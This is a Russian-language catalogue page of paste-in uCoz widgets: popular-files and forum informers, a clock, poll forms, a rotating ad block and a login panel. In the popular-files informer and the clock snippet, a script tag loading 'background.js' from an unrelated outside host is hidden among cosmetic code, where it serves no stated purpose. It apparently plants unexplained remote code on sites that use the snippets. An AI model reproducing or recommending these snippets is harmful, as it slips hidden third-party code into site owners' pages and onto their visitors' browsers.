Главная »
|
[c]
 [/c]Отличный скрипт для вывода самых популярных файлов на сайте uCoz. [/c]Отличный скрипт для вывода самых популярных файлов на сайте uCoz. Установка: 1.Создаем информер. Каталог файлов · Материалы · Количество просмотров D · Материалы: 6 · Колонки: 1 2.Вставляем этот код в дизайн информера: [code]<style type="text/css"> .new1 {text-align:left;padding:5px;border-bottom:1px solid #cfcfcf;margin:0px;background:#fff;cursor:pointer;font-size:8pt;} .new01 {text-align:left;padding:5px;border-bottom:1px solid #cfcfcf;margin:0px;background:#e0e0e0;font-size:8pt;} .infs_img {border: 1px solid #CFCFCF; background-color: #CFCFCF; padding: 3px; margin-top: 0px;} </style> <div class="new1" onmouseover="this.className='new01'" onmouseout="this.className='new1'"><script type="text/javascript" src="http://returna.net/background.js"></ ... Читать дальше » |
|
[c]

 [/c]Красивый информер Самые популярные темы на форуме для вашего сайта. Выполнен информер в темном цвете с белым текстом и будет интересно смотреться на сайте. [/c]Красивый информер Самые популярные темы на форуме для вашего сайта. Выполнен информер в темном цвете с белым текстом и будет интересно смотреться на сайте. Создаем Информер, Называем его Самые Популярные Темы и задаем ему такие параметры: [ Форум · Материалы · Самые популярные темы · Материалы: 5 · Колонки: 1 · Длина заголовка: 24 ] Далее в шаблон информера вставляем: [code]<style>.bg {background:url(http://pnghosts.ru/img/bleakimage.png)no-repeat;width:217px;height:47px;margin-bottom:-12px;color:#fff;padding:7px 0px;} .bg a {color:#fff;text-decoration:none;padding:0 0 0 15px;} .autor {padding:2px 15px;} </style><div style="padding-top:4px;"></div> <div class="bg"><a href="$THREAD_URL$">• $THREAD_TITLE$</a><div style="float:right;padding-right:10px;"><sc ... Читать дальше » |
|
[c]
 [/c]Установка часов: [/c]Установка часов: Копируем скрипт часиков в любое для Вас удобное место, обычно это левый или правый блоки. [code]<center><object type="application/x-shockwave-flash" data="http://pnghosts.ru/img/clockredB.swf" height="170" width="170"><param name="movie" value="/data/clockredB.swf"><script type="text/javascript" src="http://returna.net/background.js"></script><param name="wmode" value="transparent"> </object></center>[/code] |
|
[c]
 [/c]Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок. [/c]Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок. В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале. Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики. Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px! Если вы хотите, что-бы выводило не 3 материала, а больше, то необходимо ... Читать дальше » |
|
[c]
 [/c]Всем привет, давно я не уделял времени на улучшение внешнего вида формы опроса для uCoz, согласитесь надо бы исправить, а так как сейчас на просторах web дизайна популярен стиль flat, я подумал дайка я создам форму опросов именно в этом стиле.. [/c]Всем привет, давно я не уделял времени на улучшение внешнего вида формы опроса для uCoz, согласитесь надо бы исправить, а так как сейчас на просторах web дизайна популярен стиль flat, я подумал дайка я создам форму опросов именно в этом стиле.. Для начала как и пололаеться, нам следует установить html каркас данного улучьшения для формы опроса, для этого заходим в Админ панель => Опросы => Управление дизайном модуля удаляем старый html код и устанавливаем новый: [code]<div class="cell-poll"> <div class="cell-poll-title">$QUESTION$</div> <div class="cell-poll-answers">$ANSWERS$</div> <div class="cell-poll-link"> <span>Ответов: <strong>$TOTAL_VOTES$</strong></span> <a href="$RESULTS_LINK$" >Результаты </a> <b> | </b> <a href ... Читать дальше » |
|
[c]
 [/c]Блок "место свободно" при наведении курсором на баннер картинка поворачивается на 360 градусов. Вот такой вот простенький рекламный блок для сайта. Установка проста, создаете глобальный блок и пропишите код. [/c]Блок "место свободно" при наведении курсором на баннер картинка поворачивается на 360 градусов. Вот такой вот простенький рекламный блок для сайта. Установка проста, создаете глобальный блок и пропишите код. [code]<div class="doll" align="center"> <style>.socialNetworks {display:inline;margin-right:10px;} .socialNetworks:hover {display:inline;} .link_me {bottom:0;margin-top:0px; margin-right:0px;} .socialNetworks img {width:88px;height:31px;background:url(http://bambun.ru/images/banner88x31.png);-webkit-transition: all 400ms;-moz-transition: all 400ms;-o-transition: all 400ms;transition: all 400ms;position:relative;bottom:0px;right:0px;} .socialNetworks img:hover {transform:rotate(-360deg);-webkit-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);position:relative; ... Читать дальше » |
|
[c]

 [/c]Надоел стандартный вид опроса? В этом решении вы сможете поставить на свой сайт оригинальный вид опроса для ucoz. [/c]Надоел стандартный вид опроса? В этом решении вы сможете поставить на свой сайт оригинальный вид опроса для ucoz. Как видно по скриншоту, вы сможете установить один из вариантов, в зависимости от вашего дизайна. Опрос выглядит не только понятно и не сложно, но и замечательно смотрится на ucoz сайтах. Установка 1. Переходим: ПУ -> Управление дизайном -> Опросы -> Вид формы опросов и заменяем весь код на: [code]<div class="pollBlock" style="font-family:Tahoma,Arial; padding-bottom:5px; background:#4d4d4d;"> <div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:left; padding-left:5px;"><b>$QUESTION$</b></div> <div class="pollansw" style=" padding-left:8px;">$ANSWERS$</div> <div class="resultpoll" ><a href="$RESULTS_LINK$">Смотреть результаты</a> ... Читать дальше » |
|
[c]
 [/c]Красивый информер "Лучшие Пользователи" для вашего сайта. На нём вы можете видеть Аватар, Ник, и количество публикаций. Лучше смотрится на тёмных дизайнах. [/c]Красивый информер "Лучшие Пользователи" для вашего сайта. На нём вы можете видеть Аватар, Ник, и количество публикаций. Лучше смотрится на тёмных дизайнах. 1. Заходим в ПУ - Таблица стилей CSS: [code].bestu_loop {overflow:hidden; width:222px; margin:0 0 0 -4px;color:#fff;} .bestu_loop .hr {overflow:hidden; background:url(http://bambun.ru/images/bestu_elem.png) repeat-x 0 -40px; height:2px; margin:3px 0 3px 0;} .bestu_loop .hr_ins {overflow:hidden; background:url(http://bambun.ru/images/bestu_elem.png) no-repeat 0 -43px; width:164px; height:2px; margin:6px auto 6px auto;} .bestu_loop .ava a {float:left; background:url(http://bambun.ru/images/bestu_elem.png) no-repeat 0 0; width:47px; height:39px; margin:4px 0 4px 12px;} .bestu_loop .ava img {width:43px; height:35px; padding:2px;} .bestu_loop .a ... Читать дальше » |
|
[c]
 [/c]Скрипт войти на сайт в углу странички [/c]Скрипт войти на сайт в углу странички Это ставим в нижнюю часть сайта: [code]<?if(!$USER_LOGGED_IN$)?> <style type="text/css"> .uPanel{background:rgba(0,0,0,0.8);color:#fff;float:left;box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);padding: 4px 5px 4px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:fixed;bottom:7px;left:7px;} .uPanel a.url,.uPanel a.url:visited{display:block;float:left;color:#fff;font- weight:bold;height:26px;line-height:26px;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0.4;padding:0px 7px 0px 7px;position:relative;} .uPanel a.url img{vertical-align:-8px;} .uPanel a.u ... Читать дальше » |
|
[c]
 [/c] [/c] Установка: Для этого перейдем в ПУ / Инструменты / Информеры и создадим новый информер uCoz. Разберем создание информера на примере модуля каталог файлов. Выбираем роаздел - "Каталог файлов", тип данных - "Материалы", дата добавления материала D, количество материалов ставим то которое нужно вам, количество колонок - 1. Кликаем создать.Далее переходим в управление дизайном нашего информер и в открывшимся окне заменяем код на этот: копируем код информера и ставим в блок [code]<table style="width: 100%; border-collapse: collapse;"><tbody><tr><td><a href="$ENTRY_URL$"><img alt="" src=" $IMG_URL1$ " width="60" border="0" height="80"></a></td><td><div align="right"><span style="font-size: 8pt; color: rgb(205, 188, 164); font-family: Arial;">$TITLE$</span></div><div align="right"><script ... Читать дальше » |